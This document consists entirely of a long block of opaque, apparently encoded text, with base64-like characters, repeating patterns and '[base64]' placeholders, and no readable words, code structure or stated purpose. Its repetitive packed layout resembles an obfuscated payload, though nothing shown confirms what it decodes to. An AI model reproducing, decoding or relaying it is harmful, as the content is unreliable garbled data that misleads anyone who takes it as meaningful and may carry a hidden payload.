576v576357+/57+k576y576/576u576u57+a57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+U57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a576v57+g576v576g74+A74+Q74+T74+V74+A74+X74+X576g576r57+i576v576357+/57625762576z57+l576u576u576r576m576m57+c57+a576r576m576m57+c57+a576r57+p57+y57+r57+r576u576857+T576657+k57+c57+g576v576g76OJ76OY76OP76OL76Oe76OP76Ov76Oc76OP76OE76Oe576g576r57+i576v576357+/5762576x576y5760576u576u57+a576v57+g576v576g77WR77Wn77Wh77Wm77W977W/77WX77Wk77W377W877Wm576g576r57+i576v576357+/576257+m57+i57+l576u576u576u576857+u57+h576v57+z57++57+357+i57+o57+h576n57+T57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+T57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a576v57+g576v576g74iz74ij74il74io74iy74ig74im74iz74ik74ik576g576r57+i576v576357+/57+h57+l57+m576u576u576r576m576m57+c57+a576r576m576m57+c57+a576r57+p57+y57+r57+r576u576857+S576657+k57+c57+g576v576g76OJ76OY76OP76OL76Oe76OP76Ov76Oc76OP76OE76Oe576g576r57+i576v576357+/5762576x576y5760576u576u57+a576v57+g576v576g77WR77Wn77Wh77Wm77W977W/77WX77Wk77W377W877Wm576g576r57+i576v576357+/576257+m57+i57+l576u576u576u576857+u57+h576v57+z57++57+357+i57+o57+h576n57+S57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+S57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a576v57+g576v576g77GS77GC77GE77GF77GG77GB77GV77GM77GU576g576r57+i576v576357+/5762576+57+j576+576u576u576r576m576m57+c57+a576r576m576m57+c57+a576r57+p57+y57+r57+r576u576857+R576657+k57+c57+g576v576g76OJ76OY76OP76OL76Oe76OP76Ov76Oc76OP76OE76Oe576g576r57+i576v576357+/5762576x576y5760576u576u57+a576v57+g576v576g77WR77Wn77Wh77Wm77W977W/77WX77Wk77W377W877Wm576g576r57+i576v576357+/576257+m57+i57+l576u576u576u576857+u57+h576v57+z57++57+357+i57+o57+h576n57+R57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+R57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a576v57+g576v576g756z756j756g756n7561756k756z756o756v756o7561576g576r57+i576v576357+/5762576y576057+m576u576u576r576m576m57+c57+a576r576m576m57+c57+a576r57+p57+y57+r57+r576u576857+Q576657+k57+c57+g576v576g76OJ76OY76OP76OL76Oe76OP76Ov76Oc76OP76OE76Oe576g576r57+i576v576357+/5762576x576y5760576u576u57+a576v57+g576v576g77WR77Wn77Wh77Wm77W977W/77WX77Wk77W377W877Wm576g576r57+i576v576357+/576257+m57+i57+l576u576u576u576857+u57+h576v57+z57++57+357+i57+o57+h576n57+Q57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+Q57+c57+g576v576g7ruG7ruB7ruG7rub7rus7rua7ruc7rub7ruA7ruC7ruq7ruZ7ruK7ruB7rub576g576r57+i576v576357+/57+k576y576/576u576u57+a576v57+g576v576g27jbqNuk26Xbvtu527/butu626XbuNu+576g576r57+i576v576357+/5761576z576w5760576u576u576r576m576m57+c57+a576r576m576m57+c57+a576r57+p57+y57+r57+r576u576857+657+x57+m57+1576n57+e576r57+d576r57+m57635766576g57+U57+x57+/57+o57+f57+i57+057+9576/57+x57+B57+Q57+W57+s57+I57+v57+P57+P57+9576+576g576r57+m57625766576g57+R57+w57+r57+I57+057+257+/[base64]/57+g576z576y57++576w57+w576g576r57+m576z5766576g57+b57+/[base64]/57625760576y5761576u576u576u576857+e57+c57+g576v576g7o6b7o6N7o6c7o6p7o6c7o6c576g576r57+i576v576357+/576257625762576u576u576s57+g576v576g76Ow76Or76Og76O376O276On576g576r57+i576v576357+/5762576x576w57+l576u576u57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/57625762576x576x576u576u576r576g576+576+57+O57+x57+957+o57+Y57+d576g576s576g57+b57+/57615763576g576s57+m5763576s57+m576z576u576857+e57+c57+g576v576g7o6b7o6N7o6c7o6p7o6c7o6c576g576r57+i576v576357+/576257625762576u576u576s57+g576v576g76Ow76Or76Og76O376O276On576g576r57+i576v576357+/5762576x576w57+l576u576u57+a576v576g57+z57++57+357+i576g576r57+g576v576g75eL75ec75ed75ed75eG75eH576g576r57+i576v576357+/57625760576y5761576u576u576u576857+d576657+j57+c576g57+k57+157+i57+m57+z57+i57+C57+r57+i57+q57+i57+p57+z576g57+a576v57+g576v576g75eL75ec75ed75ed75eG75eH576g576r57+i576v576357+/57625760576y5761576u576u576u576857+d57+c57+g576v576g7o6b7o6N7o6c7o6p7o6c7o6c576g576r57+i576v576357+/576257625762576u576u576s57+g576v576g76Ow76Or76Og76O376O276On576g576r57+i576v576357+/5762576x576w57+l576u576u57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/57625762576x576x576u576u576r576g57+f57+y57+M57+s57+S57+z576w57+k576g576s576g57+b57+/57615763576g576s57+m5760576s57+m576z576u576857+d57+c57+g576v576g7o6b7o6N7o6c7o6p7o6c7o6c576g576r57+i576v576357+/576257625762576u576u576s57+g576v576g76Ow76Or76Og76O376O276On576g576r57+i576v576357+/5762576x576w57+l576u576u57+a576v576g57+z57++57+357+i576g576r57+g576v576g75eL75ec75ed75ed75eG75eH576g576r57+i576v576357+/[base64]/[base64]/[base64]/576/[base64]/5763576857+O576657+j57+c57+g576v576g76+I76+Z76+O76+K76+f76+O76+u76+H76+O76+G76+O76+F76+f576g576r57+i576v576357+/5762576+576y576z576u576u57+a576v576g57+j57+u57+x576g576u576857+N576657+O57+c576g57+057+z57++57+r57+i576g57+a576857+N57+c576g57+z57+i57+/[base64]/576u57+857+k57+o57+p57+057+o57+r57+i57+c576g57+r57+o57+g576g57+a576v57+m576/576u576857+657+657+h57+y57+p57+k57+z57+u57+o57+p576n57+m576+576v576u57+857+x57+m57+1576n57+m57+m576657+O57+c576g57+k57+v57+u57+r57+j57+157+i57+p576g57+a576857+w57+v57+u57+r57+i576v57+m57+m57+c576357+/576357+a576u57+857+O57+c576g57+157+i57+q57+o57+x57+i57+E57+v57+u57+r57+j576g57+a576v57+m57+m57+c576357+/[base64]/5761576357+l57+j57+i576w5760576x576z576357635763576u57+c576g57+z57+o57+U57+z57+157+u57+p57+g576g57+a576v576357+/5761576z576u576857+157+i57+z57+y57+157+p576n57+m57+k57+c57+g576v576g7piu7pi57pis7piw7pi97pi/7pi5576g576r57+i576v576357+/[base64]/etd6y3qfest6j3qXert6n3qjeod6j576g576r57+i576v576357+/5761576y576057+h576u576u57+a576657+h57+y57+p57+k57+z57+u57+o57+p576v576u57+857+u57+h576v57+m57+u57+c576g57+157+i57+m57+j57++57+U57+z57+m57+z57+i576g57+a576m57665766576357+/576z576u57+157+i57+z57+y57+157+p576857+m57+j576657+m57+u57+c57+g576v576g74K774K874Kp74K874K974K7576g576r57+i576v576357+/57+i57605762576u576u57+a576657665766576357+/57+k576/[base64]/576/57+m576y576u576u57+a576u57+857+u57+h576v57+J57+o57+z57+u57+h57+u57+k57+m57+z57+u57+o57+p57+c57+g576v576g7qys7qy57qyu7qyx7qy17qyv7qyv7qy17qyz7qyy576g576r57+i576v576357+/576/57+m576y576u576u57+a57665766576657+g576v576g77uo77up77uq77ut77u577ug77u4576g576r57+i576v576357+/[base64]/[base64]/57+h57+m5763576u576u576u57+857+p57+m57+x57+u57+g57+m57+z57+o57+157+c57+g576v576g7peS7peE7peT7peX7peI7peC7peE7pe27peO7peT7peK7peE7peT576g576r57+i576v576357+/[base64]/[base64]/576357+a576u57+857+m57+2576v57+m57+p57+c576357+/[base64]/576257+k576w576y576u576u576857+m57+w576v57+m57+3576u576857+657+6576u576857+l57+r576v576u576857+657+h57+y57+p57+k57+z57+u57+o57+p576n57+m57+2576v57+m57+1576u57+857+u57+h576v57+I5765576357+/5763576u57+857+157+i57+z57+y57+157+p576m57+c57+a576857+657+I5766576357+/[base64]/576z57+i576u576u57+a576657+/576v57+1576u576857+m57+157+c57+g576v576g17nXvNe616HXhNeo16fXqNeu16zXu+e+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sOe+tee+rue+rue/mue/nOe+oOe/oOe/oue/s+e/lOe/sue/pee/tOe/pOe/tee/rue/t+e/s+e/rue/qOe/qee+oOe/mue+r+e+rue/nOe+oOe/s+e/r+e/oue/qee+oOe/mue+r+e/oee/sue/qee/pOe/s+e/rue/qOe/qee+r+e/pue/s+e+rue/vOe/rue/oee+r+e+pue/pue/s+e/u+e/u+e+pue/pue/s+e/nOe+oOe/qOe/t+e/s+e/rue/qOe/qee/tOe+oOe/mue/u+e/u+e+pue/pue/s+e/nOe+oOe/qOe/t+e/s+e/rue/qOe/qee/tOe+oOe/mue/nOe/oOe+r+e+oO6LlO6Lhe6Lhe6Lme6LnO6Llu6LlO6Lge6LnO6Lmu6Lm+6Lpu6LkO6Lh+6Lg+6LkO6Lh+6Lvu6LkO6LjOe+oOe+q+e/oue+r+e+t+e/v+e+s+e/oue+rue+rue/mue/u+e/u+e/tOe+r+e/qee/oue/sOe+p+e/kue/rue/qee/s+e+v+e/hue/tee/tee/pue/vue+r+e/pue/s+e/nOe+oOe/qOe/t+e/s+e/rue/qOe/qee/tOe+oOe/mue/nOe/oOe+r+e+oO6LlO6Lhe6Lhe6Lme6LnO6Llu6LlO6Lge6LnO6Lmu6Lm+6Lpu6LkO6Lh+6Lg+6LkO6Lh+6Lvu6LkO6LjOe+oOe+q+e/oue+r+e+t+e/v+e+s+e/oue+rue+rue/mue+rue+q+e/pue/tOe/nOe/oOe+r+e+oO6LlO6Lhe6Lhe6Lme6LnO6Llu6LlO6Lge6LnO6Lmu6Lm+6Lpu6LkO6Lh+6Lg+6LkO6Lh+6Lvu6LkO6LjOe+oOe+q+e/oue+r+e+t+e/v+e+s+e/oue+rue+rue/mue+rue+rue/vOe/pue/tee/nOe/oOe+r+e+oNe517zXuteh14TXqNen16jXrtes17vnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrTnvrDnvrXnvq7nvq7nv5rnv5znv6Dnvq/nvqDvuZXvuZPvuYTvuZXvuYXvuZTvuY/vuYTvuYPnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6Xnv6Pnv6Hnvq7nvq7nv5rnvq/nv6bnv7Tnvq7nv5znvqDnv7Pnv6/nv6Lnv6nnvqDnv5rnvq/nv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvq/nv6bnv7Pnvq7nv7znv6Tnv6jnv6nnv7Tnv7Pnvqfnv6bnv7Hnvrrnv43nv5Tnv4jnv4nnv5znv6Dnvq/nvqDvnrXvnrLvnrTvnq/vnqjvnqHvnq/vnqDvnr/nvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrLnvrTnv6Hnvq7nvq7nv5rnvq/nv6bnv7Pnv5znvqDnv7Pnv6jnv43nv5Tnv4jnv4nnvqDnv5rnvq/nvq7nvq7nvrznv6bnv73nvq/nv6bnv7Hnvq7nvrznv7rnvqvnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvq/nvq7nv7znv6bnv7Dnvq/nvq7nvrznv7rnvq7nvrznv7rnv6Lnv6vnv7Tnv6Lnv7znv6bnv7Pnv5znvqDnv7Lnv6nnv7Tnv7Lnv6Xnv7Tnv6Tnv7Xnv67nv6Xnv6LnvqDnv5rnvq/nvq7nv5znvqDnv7Pnv6/nv6Lnv6nnvqDnv5rnvq/nv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvq/nvq7nv7znv6bnv7Xnv5znvqDnv7Lnv6nnv7Xnv6Lnv6Dnv67nv7Tnv7Pnv6Lnv7XnvqDnv5rnvq/nvq7nvrznv6bnvrLnvq/nvq7nvrznv7rnvq7nvrznv7rnv7rnvqvnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvq/nvq7nv7znv6bnv7Dnvq/nvq7nvrznv7rnvq7nvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv7Dnvq/nv6bnv7/nvq7nv7znv6bnvrHnvq/nv47nvq7nvrznv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv7Tnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnv6HnvrHnvrDnvr7nvrbnv73nv4znv4bnv4TnvrTnv6rnv4Xnv4Dnv67nv6jnv7/nv6znv5/nv6Hnv4/nvqDnvqvnvqbnv5znv5rnvq7nvrznv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv7Tnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnv57nv4Xnv4znv63nvrbnv6Dnv4/nvrHnv6rnv4Dnv57nv6Xnv6DnvrTnv7/nv6/nv4bnv7fnv6znv4PnvqDnvqvnv4Pnv6bnv7Pnv6Lnv5znvqDnv6nnv6jnv7DnvqDnv5rnvq/nvq7nvq7nvrznv67nv6Hnvq/nv7Pnv77nv7fnv6Lnv6jnv6Hnvqfnv7Tnv6Lnv7Pnv5Tnv7Lnv6Xnv7Tnv6Tnv7Xnv67nv6Xnv6Lnvrrnvrrnvrrnv6Dnvq/nvqDuv7buv6Xuv77uv7Puv6Tuv7nuv7/uv77nvqDnvqvnv6Lnvq/nvrfnv7/nv6PnvrHnvr7nvq7nvq7nvq7nv7znv7Tnv6Lnv7Pnv5Tnv7Lnv6Xnv7Tnv6Tnv7Xnv67nv6Xnv6Lnvq/nvrfnv7/nvrbnvq7nvrznv7rnv67nv6Hnvq/nv6bnv7/nvqHnvqHnv5Lnvq7nv7znv6Tnv5znvqDnv6Pnv67nv7Tnv7fnv6bnv7Pnv6Tnv6/nv4Lnv7Hnv6Lnv6nnv7PnvqDnv5rnvq/nv5Lnvq7nvrznv7rnv67nv6Hnvq/nv5Pnvq7nv7znv6Tnv5znvqDnv6Pnv67nv7Tnv7fnv6bnv7Pnv6Tnv6/nv4Lnv7Hnv6Lnv6nnv7PnvqDnv5rnvq/nv5Pnvq7nvrznv7rnv7rnv7Hnv6bnv7Xnvqfnv6bnv77nvrrnvrfnv7/nvrfnvrznv6bnv7Tnv77nv6nnv6Tnvqfnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv73nvq/nv6bnv4bnvq7nv7znv67nv6Hnvq/nvqbnv6bnv4/nvq/nv6bnv4bnvq7nvq7nv7znv6bnv77nvqznvqznvrznv7Hnv6bnv7Xnvqfnv4nnvrrnvqDnvqjnvqjnvqDnvqznv6Dnvq/nvqDupKPupKTupLHupKTupLbupL/upKLupKfupLXupLLupb7upLLupLnupLTnvqDnvqvnv6Lnvq/nvrfnv7/nvrHnv6bnvr7nvq7nvq7nvqznvqDnvqjnvqDnvqznv6Dnvq/nvqDvk6Pvk6bvk6Dvk7vnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrXnvrHnv6Tnvq7nvq7nvqznvqDnvqjnvqDnvqznv6Dnvq/nvqDgoKrgoLHgoLXgoLvgoLDnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrLnv6bnvrDnvq7nvq7nvqznvqDnvqDnvrznv7Hnv6bnv7Xnvqfnv6bnv4TnvrrnvqDnvqDnvqznv6Dnvq/nvqDgoKrgoLHgoLXgoLvgoLDnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrLnv6bnvrDnvq7nvq7nvqznvqDnvrrnvqDnvqznv6Lnv6nnv6Tnv6jnv6Pnv6Lnv5Lnv5Xnv47nv4Tnv6jnv6rnv7fnv6jnv6nnv6Lnv6nnv7Pnvq/nv6bnv4bnvq7nvqznvqDnvqHnvqDnvqznv6Dnvq/nvqDQitCb0JvQoNCO0JLnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrbnvr7nvrPnvq7nvq7nvqznvqDnvrrnvqDnvqznv6Lnv6nnv6Tnv6jnv6Pnv6Lnv5Lnv5Xnv47nv4Tnv6jnv6rnv7fnv6jnv6nnv6Lnv6nnv7Pnvq/nv6rnvq7nvqznvqDnvqHnvqDnvqznv6Dnvq/nvqDvn7Pvn6Tvn7Dvn7Tvn6Tvn7Lvn7XnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrLnvrDnv6bnvq7nvq7nvqznvqDnvrrnvqDnvqznv6Lnv6nnv6Tnv6jnv6Pnv6Lnv5Lnv5Xnv47nv4Tnv6jnv6rnv7fnv6jnv6nnv6Lnv6nnv7Pnvq/nv4Dnvq7nvqznvqDnvqHnv7Hnv6Lnv7Xnv7Tnv67nv6jnv6nnvrrnvrXnvqDnvqznvqDnvqHnvqDnvqznv6Dnvq/nvqDumb7umanumarumanumb7umb7umanumb7nvqDnvqvnv6Lnvq/nvrfnv7/nvrTnv6HnvrLnvq7nvq7nvqznvqDnvrrnvqDnvqznv6Lnv6nnv6Tnv6jnv6Pnv6Lnv5Lnv5Xnv47nv4Tnv6jnv6rnv7fnv6jnv6nnv6Lnv6nnv7Pnvq/nv6Tnv5znv6Dnvq/nvqDukqDukqPukq/ukq3ukrjukqXukqPukqLnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrTnvrLnvq7nvq7nv5rnv5znvqDnv6/nv7Xnv6Lnv6HnvqDnv5rnvq7nvqznvqDnvqHnv6vnv6bnv6nnv6Dnv7Lnv6bnv6Dnv6LnvrrnvqDnvqznv6Lnv6nnv6Tnv6jnv6Pnv6Lnv5Lnv5Xnv47nv4Tnv6jnv6rnv7fnv6jnv6nnv6Lnv6nnv7Pnvq/nv4Lnvq/nvq7nvq7nvqznvqDnvqHnv6Tnv6jnv7Lnv6nnv7Pnv5Tnv6Lnv6nnv6PnvrrnvqDnvqznv6Lnv6nnv6Tnv6jnv6Pnv6Lnv5Lnv5Xnv47nv4Tnv6jnv6rnv7fnv6jnv6nnv6Lnv6nnv7Pnvq/nv6bnv77nvq7nvrznv67nv6Hnvq/[base64]/nv67nv6Dnv6/nv4Lnv6nnv7Pnv7Xnv6jnv7fnv77nv5Hnv6bnv6vnv7Lnv6Lnv7TnvqDnv5rnvq/nv5znvqDnv6bnv7Xnv6Tnv6/[base64]/nv6Lnv6nnvqDnv5rnvq/nv6bnv4Pnvrrnvrnnv7znv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqfnv6bnv4Pnvrznv7rnvq7nvrznv6bnv4TnvqznvrrnvqDnvqHnv7Lnv6bnvrrnvqDnvqznv43nv5Tnv4jnv4nnv5znvqDnv7Tnv7Pnv7Xnv67nv6nnv6Dnv67nv6Hnv77nvqDnv5rnvq/nv6bnv4Pnvq7nvrznv7rnv7Hnv6bnv7Xnvqfnv6bnv4Hnvrrnv6nnv6Lnv7Dnvqfnv5/nv4rnv4vnv4/nv7Pnv7Pnv7fnv5Xnv6Lnv7bnv7Lnv6Lnv7Tnv7Pnvq/nvq7nvrznv6bnv4Hnv5znvqDnv6jnv7fnv6Lnv6nnvqDnv5rnvq/nvqDnv5fnv4jnv5Tnv5PnvqDnvqvnv4nnvqvnvqbnvqbnv5znv5rnvq7nvrznv6bnv4Hnv5znvqDnv7Tnv6Lnv7Pnv5Xnv6Lnv7bnv7Lnv6Lnv7Tnv7Pnv4/nv6Lnv6bnv6Pnv6Lnv7XnvqDnv5rnvq/nv6Dnvq/nvqDvg43vg6Hvg6Dvg7rvg6vvg6Dvg7rvgqPvg5rvg7fvg77vg6vnvqDnvqvnv6Lnvq/nvrfnv7/nv6LnvrDnvrDnvq7nvq7nvqvnvqDnv6bnv7fnv7fnv6vnv67nv6Tnv6bnv7Pnv67nv6jnv6nnvqjnv7/nvqrnv7Dnv7Dnv7Dnvqrnv6Hnv6jnv7Xnv6rnvqrnv7Lnv7Xnv6vnv6Lnv6nnv6Tnv6jnv6Pnv6Lnv6PnvqDnvq7nvrznv6bnv4Hnv5znvqDnv7Pnv67nv6rnv6Lnv6jnv7Lnv7PnvqDnv5rnvrrnvrfnv7/nvrbnvrTnvr/nvr/nvrznv6bnv4Hnv5znvqDnv7Tnv6Lnv6nnv6PnvqDnv5rnvq/nv6bnv4Tnvq7nvrznv6bnv4Hnv5znv6Dnvq/nvqDeqd6o3rTeo96n3qLev9613rLep96y3qPepd6u3qfeqN6h3qPnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrLnvrTnv6Hnvq7nvq7nv5rnvrrnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvq/nvq7nv7znv67nv6Hnvq/nv6bnv4Hnv5znvqDnv7Xnv6Lnv6bnv6Pnv77nv5Tnv7Pnv6bnv7Pnv6LnvqDnv5rnvqbnvrrnvrrnvrfnv7/nvrPnvq7nv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvrznv67nv6Hnvq/nv6bnv4Hnv5znv6Dnvq/nvqDvgrvvgrzvgqnvgrzvgr3vgrvnvqDnvqvnv6Lnvq/nvrfnv7/nv6LnvrTnvrbnvq7nvq7nv5rnvqbnvrrnvrrnvrfnv7/nv6Tnvr/nvq7nv7znv67nv6Hnvq/nv6bnv77nvrvnvrfnv7/nvrHnvq7nv6bnv73nvq/nv6bnv4bnvq7nvrznv7rnv6Lnv6vnv7Tnv6Lnv7znv7Hnv6bnv7Xnvqfnv6bnv4Dnvrrnv43nv5Tnv4jnv4nnv5znvqDnv7fnv6bnv7Xnv7Tnv6LnvqDnv5rnvq/nv6bnv4Hnv5znvqDnv7Xnv6Lnv7Tnv7fnv6jnv6nnv7Tnv6Lnv5Pnv6Lnv7/nv7PnvqDnv5rnvq7nvrznv67nv6Hnvq/nv6bnv4Dnv5znv6Dnvq/nvqDvgrvvgrzvgqnvgrzvgr3vgrvnvqDnvqvnv6Lnvq/nvrfnv7/nv6LnvrTnvrbnvq7nvq7nv5rnvrrnvrrnvrrnvqDnv6jnv6znvqDnvq7nv7znv6bnv43nvq/nv6bnv4bnvq7nvrznv67nv6Hnvq/nv6bnv4Dnv5znvqDnv7Xnv6Lnv7Tnv7Lnv6vnv7PnvqDnv5rnvrrnvrrnvrrnvqDnv6Tnv7Xnv6Lnv6bnv7Pnv6LnvqDnvqHnvqHnv5Xnvq7nv7znv6Tnv5znvqDnv6Pnv67nv7Tnv7fnv6bnv7Pnv6Tnv6/nv4Lnv7Hnv6Lnv6nnv7PnvqDnv5rnvq/nv5Xnvq7nvrznv7rnv6Lnv6vnv7Tnv6Lnvqfnv67nv6Hnvq/nv6bnv4Dnv5znvqDnv7Xnv6Lnv7Tnv7Lnv6vnv7PnvqDnv5rnvrrnvrrnvrrnv6Dnvq/nvqDOic6MzpjOnc6IzpnnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrbnvrfnvrLnvq7nvq7nvqHnvqHnv5Tnvq7nv7znv6Tnv5znvqDnv6Pnv67nv7Tnv7fnv6bnv7Pnv6Tnv6/nv4Lnv7Hnv6Lnv6nnv7PnvqDnv5rnvq/nv5Tnvq7nvrznv7rnv67nv6Hnvq/nv7Pnv77nv7fnv6Lnv6jnv6Hnvqfnv7Tnv6Lnv7Pnv5Tnv7Lnv6Xnv7Tnv6Tnv7Xnv67nv6Xnv6Lnvrrnvrrnvrrnv6Dnvq/nvqDuv7buv6Xuv77uv7Puv6Tuv7nuv7/uv77nvqDnvqvnv6Lnvq/nvrfnv7/nv6PnvrHnvr7nvq7nvq7nvq7nv7znv7Tnv6Lnv7Pnv5Tnv7Lnv6Xnv7Tnv6Tnv7Xnv67nv6Xnv6Lnvq/nvrfnv7/nvrbnvq7nvrznv7rnv7rnv6Lnv6vnv7Tnv6Lnvqfnv67nv6Hnvq/nv6bnv4Dnv5znv6Dnvq/nvqDvgrvvgrzvgqnvgrzvgr3vgrvnvqDnvqvnv6Lnvq/nvrfnv7/nv6LnvrTnvrbnvq7nvq7nv5rnvrrnvrrnvrrnvqDnv6Lnv7Xnv7Xnv6jnv7XnvqDnvq7nv7znv67nv6Hnvq/nv6bnv77nvrvnvrfnv7/nvrHnvq7nv7znv6bnv73nvq/nv6bnv4bnvq7nvrznv7rnv7rnv7rnv7rnvrznv6bnv4Hnv5znvqDnv6jnv6nnv7Pnv67nv6rnv6Lnv6jnv7Lnv7PnvqDnv5rnvrrnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvq/nvq7nv7znv67nv6Hnvq/nv6bnv77nvrvnvrfnv7/nvrHnvq7nv6bnv73nvq/nv6bnv4bnvq7nvrznv7rnvrznv7rnv6Lnv6vnv7Tnv6Lnv7znv67nv6Hnvq/nv5Tnvq7nv7znv6Tnv5znvqDnv6Pnv67nv7Tnv7fnv6bnv7Pnv6Tnv6/nv4Lnv7Hnv6Lnv6nnv7PnvqDnv5rnvq/nv5Tnvq7nvrznv7rnv67nv6Hnvq/nv7Pnv77nv7fnv6Lnv6jnv6Hnvqfnv7Tnv6Lnv7Pnv5Tnv7Lnv6Xnv7Tnv6Tnv7Xnv67nv6Xnv6Lnvrrnvrrnvrrnv6Dnvq/nvqDuv7buv6Xuv77uv7Puv6Tuv7nuv7/uv77nvqDnvqvnv6Lnvq/nvrfnv7/nv6PnvrHnvr7nvq7nvq7nvq7nv7znv7Tnv6Lnv7Pnv5Tnv7Lnv6Xnv7Tnv6Tnv7Xnv67nv6Xnv6Lnvq/nvrfnv7/nvrbnvq7nvrznv7rnv7rnv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv4/nvq/nv6bnv47nvq7nv7znv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqfnv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv6Dnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnv6HnvrHnvrDnvr7nvrbnv73nv4znv4bnv4TnvrTnv6rnv4Xnv4Dnv67nv6jnv7/nv6znv5/nv6Hnv4/nvqDnvq7nvrrnvrrnv6bnv47nvqHnvqHnv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv6Dnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnvrLnv6Hnv73nv4Tnv7Pnv73nv6nnv6/nv57nv4Lnv5Hnv5Tnv6Hnv5Xnv6Pnv7Hnv5fnv5/nv6/nv7bnvqDnvq7nvrrnvrrnvqDnv6jnv6znvqDnvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv43nvq/nv6bnv4znvq7nv7znv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv7Tnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnv6HnvrHnvrDnvr7nvrbnv73nv4znv4bnv4TnvrTnv6rnv4Xnv4Dnv67nv6jnv7/nv6znv5/nv6Hnv4/nvqDnvqvnv6bnv4znvrjnv6bnv4znvr3nvqDnvqDnvq7nvrznv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv7Tnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnvrLnv6Hnv73nv4Tnv7Pnv73nv6nnv6/nv57nv4Lnv5Hnv5Tnv6Hnv5Xnv6Pnv7Hnv5fnv5/nv6/nv7bnvqDnvqvnv